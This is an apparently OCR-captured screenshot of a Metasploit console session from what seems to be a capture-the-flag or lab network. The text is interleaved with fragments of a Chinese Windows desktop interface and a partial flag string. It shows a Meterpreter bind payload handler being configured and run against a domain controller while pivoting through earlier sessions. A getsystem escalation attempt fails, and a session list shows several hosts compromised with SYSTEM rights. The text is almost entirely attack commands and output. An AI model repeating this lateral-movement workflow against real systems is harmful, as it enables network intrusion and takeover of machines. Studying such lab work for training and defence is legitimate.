 桌面 — msfconsole — msfconsole — 208×64
..别/dirsearch
msfconsole
~/Desktop
回收站
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     5559             yes       The listen port
RHOST     10.10.10.135     no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
[msf6 exploit(multi/handler) > set lport 5550 ]
lport => 5550
[msf6 exploit(multi/handler) > set rhost 10.10.10.133 ]
rhost => 10.10.10.133
[msf6 exploit(multi/handler) > run ]
[*] Started bind TCP handler against 10.10.10.133:5550
[*] Sending stage (200774 bytes) to 10.10.10.133
[*] Meterpreter session 9 opened (10.10.10.131:55966 -> 10.10.10.133:5550 via session 6) at 2023-11-27 22:11:08 +0800
[meterpreter > getuid ]
Server username: ACK123\admin
[meterpreter > getsystem ]
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
[meterpreter > getuid ]
Server username: ACK123\admin
[meterpreter > bg ]
[*] Backgrounding session 9...
[msf6 exploit(multi/handler) > sessions -l ]
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ 12SERVER-DATA1   192.168.31.206:5556 -> 192.168.31.62:49358 (192.168.31.62)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ 12SERVER-WEB1    192.168.31.206:5555 -> 192.168.31.186:52181 (192.168.31.186)
6         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ 12SERVER-WEB2    192.168.22.128:52701 -> 192.168.22.129:5558 via session 3 (192.168.22.129)
8         meterpreter x64/windows  ACK123\Administrator @ 12SERVER-DATA2  10.10.10.131:55946 -> 10.10.10.135:5559 via session 6 (10.10.10.135)
9         meterpreter x64/windows  ACK123\admin @ 16SERVER-DC1            10.10.10.131:55966 -> 10.10.10.133:5550 via session 6 (10.10.10.133)
msf6 exploit(multi/handler) >
应用程序工具 桌面
文件 查看 管理
此电脑 › 本地磁盘 (C:) › 用户 › admin › 桌面
搜索"桌面"
名称 修改日期 类型 大小
888 2023/11/27 22:10 应用程序 7 KB
快速访问
桌面
下载
文档
图片
此电脑
视频
图片
下载
音乐
桌面
(C:)
网络
1 个项目 选中 1 个项目 7.00 KB
flag{0
英
22:11